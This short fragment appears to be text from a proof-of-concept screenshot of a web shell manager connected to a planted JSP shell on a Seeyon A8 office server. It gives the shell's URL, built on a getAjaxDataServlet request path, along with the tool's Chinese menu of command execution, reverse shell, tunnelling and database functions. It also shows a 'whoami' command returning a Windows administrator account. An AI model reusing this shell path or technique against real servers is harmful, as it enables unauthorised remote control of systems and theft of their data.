 http:///seeyon/s5x7w.jsp;Jsessionid=getAjaxDataServlet?S=ajaxColManager&M=colDelLock
URL: http:///seeyon/s5x7w.jsp;Jsessionid=getAjaxDataServlet?S=ajaxColManager&M=colDelLock 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
E:/Seeyon/A8/ApacheJetspeed/bin/ >whoami
win-d4m31uvqhpl\administrator
E:/Seeyon/A8/ApacheJetspeed/bin/ >